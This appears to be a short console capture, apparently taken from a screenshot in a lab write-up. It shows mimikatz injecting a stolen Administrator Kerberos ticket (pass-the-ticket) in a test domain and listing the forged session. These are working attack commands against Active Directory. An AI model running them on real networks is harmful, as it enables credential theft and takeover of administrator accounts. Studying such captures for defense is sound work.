 mimikatz # kerberos::ptt [0;1512eb]-2-0-60a10000-administrator@krbtgt-holy.testA
.kirbi
* File: '[0;1512eb]-2-0-60a10000-administrator@krbtgt-holy.testA.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/3/25 22:41:54 ; 2021/3/26 8:13:59 ; 2021/4/1 22:13:5
9
Server Name       : krbtgt/HOLY.TESTA @ HOLY.TESTA
Client Name       : Administrator @ HOLY.TESTA
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ;
forwardable ;